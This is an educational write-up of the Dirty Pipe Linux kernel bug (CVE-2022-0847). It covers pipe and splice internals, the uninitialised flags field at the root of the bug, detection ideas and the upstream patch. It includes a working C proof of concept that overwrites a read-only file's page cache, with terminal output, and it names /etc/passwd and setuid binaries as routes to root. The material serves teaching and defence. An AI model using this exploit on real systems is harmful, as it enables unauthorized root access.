Dirty Pipe (CVE-2022-0847)

- Impact: Local privilege escalation
- Type: Arbitrary File Write
- Why: Similar to Dirty COW, but newer and easier to exploit
- v5.8 <= affected kernels < 5.10.102, 5.15.25, 5.16.11
- Fix: Kernel patch
Setting up vulnerable environment
- Download Linux v5.8
- Build with
CONFIG_DEBUG_INFO=yenabled - Fix compiler errors:
- Start playing
TODO
- Why is
echo 3 > /proc/sys/vm/drop_cachesnot restoring original state of file
1. Files
1.1 Background
“Everything is a file”, is a core concept in Unix and Unix-like operating systems (including Linux). It is a fundamental design principle treating various system resources as if they were ordinary files for interaction and management. This includes:
- Regular files
- Directories
- Hardware devices
- Named pipes
- Sockets
- so on
1.2 Privileged files
Certain files like /proc/kallsyms, /dev/mem or /etc/shadow are considered privileged files, because they are only accessible by the root user, or processes with elevated privileges. These files control critical aspects of the system like kernel symbols, memory contents and user credentials respectively.
1.3 Dirty pipe
One of such privileged files is /etc/passwd. This file is typically readable by non root users to determine existing users on the system and some basic information regarding them. However, as a legacy feature this file can also be used to store user credentials. Hence, for obvious reasons, it is not writable by any non root user.
This is where dirty pipe comes into play. Dirty pipe is a Linux kernel bug that undermines the assumption that read-only files are safe from modifications. It allows an unprivileged user to inject arbitrary data into a read-only file.
With this arbitrary file write primitive, an attacker can:
- Change the password for the root user to something arbitrary by overwriting
/etc/passwdand get privileged access. - Overwrite a setuid binary with something like
/bin/shand spawn a root shell directly.
And achieve the same in possibly many other ways as well.
1.4 Copy-On-Write (CoW)
Understanding Copy-On-Write (CoW) is crucial to exploiting the dirty pipe vulnerability. To understand CoW, let’s take a look at how a naive file copy program would work:
- Read file from disk into buffer: This would involve a system call like
sys_readwhich will grab the file from the disk and load it into an in-kernel memory region known as the page cache. Holding the data in this cache allows for faster access to the filesystem without trying to touch the disk every time. The contents of the page cache are then copied to userspace memory. - Write buffer into another file on disk: Once the buffer is filled in userspace with the file data, we can make another system call like
sys_write, which will copy the buffer contents from userspace to the page cache again, and then eventually go on to save the page cache in the disk (flush operation).
A simplified diagrammatic view would look something like this:

However, there is a major drawback associated with this method. This naive method introduces redundancies and inefficiencies. Since this is a “copy” program, hence, there is no modification of data. This is why it is unnecessary to copy all those bytes from kernel space to userspace and vice versa, wasting memory and useful clock cycles. Along with that, there is practically no need to switch to userspace, only to enter the kernel mode again for the write operation, wasting even more precious CPU time. This is usually solved by using zero-copy system calls like sendfile or splice, which avoids the context-switch to userspace altogether by transferring all bytes within the kernel context. But there is one more bit of redundancy. Since after copying, both, the original and the new files are identical, there is practically no need to copy all bytes again. Instead, only the file’s associated page cache can be changed and a “reference” to the original file’s page cache can be set. This is in fact, a true zero-copy mechanism. Whenever a process needs to “write” to either file, at that time the page cache is lazily “copied” and modifications are made to the new one, hence the name, “Copy-On-Write”.

While this CoW principle is typically only implemented at the memory level, some filesystems like BTRFS and ZFS do implement it for actual disk data as well, making them more space efficient at certain times.
2. Pipes
2.1 Background
Pipes in Linux, are a form of Inter-Process Communication (IPC) that allow the data to flow from one process to another in a unidirectional stream. Most commonly they are used to connect the output of one command to the input of another in the shell, like this:
1
2
ls -l | grep ".txt" # List .txt files
cat myfile | wc -l # How many lines in myfile
Pipes are of 2 types:
- Anonymous pipes - Temporary. Used between processes having common ancestors
- Named pipes (FIFO) - Persistent. Used between unrelated processes
In low level languages like C, you would use system calls to initialize a pipe like this
1
2
3
4
5
#include <unistd.h>
int pipefd[2];
pipe(pipefd);
// pipefd[0] -> Read end of the pipe
// pipefd[1] -> Write end of the pipe
2.2 How is it implemented in the kernel
From this section onward we will start delving into the kernel source code.
The pipe, in kernel is represented as a struct pipe_inode_info with the following definition:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
struct pipe_inode_info {
struct mutex mutex;
wait_queue_head_t rd_wait, wr_wait;
unsigned int head;
unsigned int tail;
unsigned int max_usage;
unsigned int ring_size;
#ifdef CONFIG_WATCH_QUEUE
bool note_loss;
#endif
unsigned int nr_accounted;
unsigned int readers;
unsigned int writers;
unsigned int files;
unsigned int r_counter;
unsigned int w_counter;
struct page *tmp_page;
struct fasync_struct *fasync_readers;
struct fasync_struct *fasync_writers;
struct pipe_buffer *bufs;
struct user_struct *user;
#ifdef CONFIG_WATCH_QUEUE
struct watch_queue *watch_queue;
#endif
};
- Most importantly for us, the actual data gets stored in a FIFO ring buffer array
bufs. - Each buffer in the ring is worth a page of memory.
- By default, the kernel initializes space for up-to 16 pages, so 64 KiB of memory at a time in the pipe.
bufsis a ring buffer (a FIFO circular queue), each element of which is of typestruct pipe_bufferwith the following definition
1
2
3
4
5
6
7
struct pipe_buffer {
struct page *page;
unsigned int offset, len;
const struct pipe_buf_operations *ops;
unsigned int flags;
unsigned long private;
};
- Whenever we read or write into a pipe, the data is sourced into its corresponding
page. - Both of these structs are allocated and initialized in the
alloc_pipe_infofunction with the following call tree:
1
2
3
4
5
6
7
8
pipe(int pipefd[2]) called
(context-switch to kernel)
-> sys_pipe2
-> do_pipe2
-> __do_pipe_flags
-> create_pipe_files
-> get_pipe_inode
-> alloc_pipe_info
2.3 But what about CoW?
As discussed in the previous sections, following the CoW principle, when a file is written into a pipe, the actual bytes are NOT copied, instead only the page cache which is backing the file, gets copied into the pipe buffer’s page field.
Normally, data written from userspace into a pipe ends up in a newly allocated page, referenced by the pipe buffer’s ->page field. But what’s to stop us from tricking the kernel into loading a read-only file’s page cache into that same ->page field and then overwriting it in memory?
This evades all permission checks since we aren’t writing to a file, instead the kernel is writing directly to the page cache in memory.
However, it is not so simple. Since this is an obvious issue, the kernel has a check (pipe_buf_can_merge) before writing the data into the page. If the check fails, the kernel, instead makes a copy of page and writes data there.
Previous versions of the kernel handled this via the ops field of struct pipe_buffer, ensuring it is equal to anon_pipe_buf_ops, see.
However, starting with version 5.8, this functionality is handled by the flags field of the struct pipe_buffer. In particular this version introduced a new flag bit PIPE_BUF_FLAG_CAN_MERGE, see. If this flag is set, our data can be directly written into the pipe buffer’s page. If it is not set ( which should be the case when file’s page cache reference is saved in ->page ), then the kernel will make a copy of the page and write the contents there, leaving the original page cache untouched.
3. Splice
3.1 Background
The splice system call is yet another performance optimization related to file I/O. It allows data to be transferred between two file descriptors (either should be a pipe) directly in kernel space without needing to go through userspace at all. This makes it a true zero-copy mechanism.
Typically, you would use it like this:
1
2
3
splice(file, NULL, pipefd[1], NULL, 4096, 0); // file -> pipe
splice(pipefd[0], NULL, sock, NULL, 4096, 0); // pipe -> socket
// Optimized for : cat example.txt | nc 127.0.0.1 12345
3.2 The real vulnerability
You might wonder why did we suddenly bring splice into the picture, the answer is that, not all implementation of pipes are correctly setup.
Specifically, if you use splice to write some data to a pipe buffer, the kernel will copy the page cache reference of the “file to write” into pipe buffer’s ->page, and also setup other fields like ->offset and ->len which is expected typical behavior, however, it fails to initialize the ->flags field.
You can use the following call tree to reach copy_page_to_iter_pipe:
1
2
3
4
5
6
7
8
9
10
11
splice() called
(context-switch to kernel mode)
-> sys_splice
-> do_splice
-> do_splice_to
-> splice_read <=> generic_file_splice_read
-> call_read_iter
-> read_iter <=> shmem_file_read_iter
-> copy_page_to_iter
-> copy_page_to_iter_pipe <== buf->flags NOT CLEARED
This only adds the page cache to buf->page and sets the ->offset & ->len fields.
where it clearly does not set the flags to 0:
1
2
3
4
5
6
7
buf = &pipe->bufs[i_head & p_mask];
...
buf->ops = &page_cache_pipe_buf_ops;
get_page(page);
buf->page = page;
buf->offset = offset;
buf->len = bytes;
What this means is that, calling splice makes the pipe buffer use the previous state of flags. And we can easily make the previous state of flags contains the PIPE_BUF_FLAG_CAN_MERGE bit set by using a normal anonymous pipe like we do for IPC.
4. Dirty pipe
4.1 Strategy
As discussed previously, the exploitation path is simple:
- We allocate an anonymous pipe and initialize the ring buffer
- Fill all buffers in the ring completely (
write) - This sets the
PIPE_BUF_FLAG_CAN_MERGEin all pipe buffers - Then we drain the pipe completely (
read) - This still retains the flags
- Use splice to write at least one byte from target file into the pipe
- This sets up the
->page,->offsetand->lenfields for the pipe buffer - But does not initialize the
->flags, which means it still contains thePIPE_BUF_FLAG_CAN_MERGEflag - Now we use a normal
writeto write to the file, if the data can fit into the page, it does overwrite the page cache in memory - Hence this way the page cache gets corrupted while the kernel thinks otherwise
- This means all further access to the file, will be directly from the page cache and not the disk ( for performance reasons as discussed previously )
- Basically, for the current boot, the file is as good as overwritten
This only affects the page cache in kernel memory, not the real file on the disk. On next boot, the file should be restored to original state, unless some other process flushes this page cache to the disk saving it manually.
4.2 Conditions
You might have already noticed that there are a few conditions that need to be met for this attack to succeed:
- The kernel should obviously be vulnerable.
- Since we are writing to the page cache, we cannot write data across a page boundary. That is, it has to be bounded inside the page.
- We need to
spliceat least 1 byte, to load the page cache into pipe buffer. This means, we will always have to write at some offset ( >= 1 ) in the file. - The file should be readable by us, in order to
splice. - We can only overwrite existing bytes of the file, that is, we cannot enlarge the file.
4.3 Proof-Of-Concept (PoC)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
#define _GNU_SOURCE
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
void set_flag_on_pipe_buffers(int pipefd[2]) {
// Initialise pipe
if (pipe(pipefd)) {
abort();
}
int pipe_size = fcntl(pipefd[1], F_GETPIPE_SZ);
char *large_data = malloc(pipe_size);
// Fill all pipe buffers
write(pipefd[1], large_data, pipe_size);
// Drain them
read(pipefd[0], large_data, pipe_size);
}
int main() {
int pipefd[2];
off_t offset = 10;
puts("[*] Preparing pipe...");
set_flag_on_pipe_buffers(pipefd);
puts("[+] Done");
puts("[*] Opening file...");
int fd = open("file.txt", O_RDONLY);
printf("[+] Got fd = %d\n", fd);
puts("[*] Splicing...");
offset -= 1;
splice(fd, &offset, pipefd[1], NULL, 1, 0); // VULN
puts("[+] Done");
// The `->flags` still contain `PIPE_BUF_FLAG_CAN_MERGE`
puts("[*] Overwriting...");
const char *overwrite_data = "\n[[[ HACKED ]]]\n";
write(pipefd[1], overwrite_data, strlen(overwrite_data)); // should be written to page cache
puts("[+] Done");
close(pipefd[0]);
close(pipefd[1]);
close(fd);
return 0;
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
/tests $ ls -l
total 772
-rw-r--r-- 1 0 0 101 Aug 5 04:01 file.txt
-rwxr-xr-x 1 1000 1000 782936 Aug 5 04:01 test
/tests $ id
uid=1000 gid=1000 groups=1000
/tests $ echo XXXXYYYY > file.txt
/bin/sh: can't create file.txt: Permission denied
/tests $ cat file.txt
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaa
/tests $ ./test
[*] Preparing pipe...
[+] Done
[*] Opening file...
[+] Got fd = 5
[*] Splicing...
[+] Done
[*] Overwriting...
[+] Done
/tests $ ls -l
total 772
-rw-r--r-- 1 0 0 101 Aug 5 04:01 file.txt
-rwxr-xr-x 1 1000 1000 782936 Aug 5 04:01 test
/tests $ cat file.txt
aaaabaaaca
[[[ HACKED ]]]
aahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaa
/tests $
5. Detection and Mitigation
Since the overwrite happens in the kernel space, it is not possible for a userspace process to detect this behavior directly. This leaves only eBPF based approaches to detect in-memory corruption of page cache. Or periodic hash based integrity checks against sensitive files.
As far as mitigation is concerned, probably the only way is to update the kernel which patches the copy_page_to_iter_pipe function by initializing the ->flags in the pipe buffer.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
diff --git a/lib/iov_iter.c b/lib/iov_iter.c
index b0e0acdf96c15e..6dd5330f7a9957 100644
--- a/lib/iov_iter.c
+++ b/lib/iov_iter.c
@@ -414,6 +414,7 @@ static size_t copy_page_to_iter_pipe(struct page *page, size_t offset, size_t by
return 0;
buf->ops = &page_cache_pipe_buf_ops;
+ buf->flags = 0;
get_page(page);
buf->page = page;
buf->offset = offset;
@@ -577,6 +578,7 @@ static size_t push_pipe(struct iov_iter *i, size_t size,
break;
buf->ops = &default_pipe_buf_ops;
+ buf->flags = 0;
buf->page = page;
buf->offset = 0;
buf->len = min_t(ssize_t, left, PAGE_SIZE);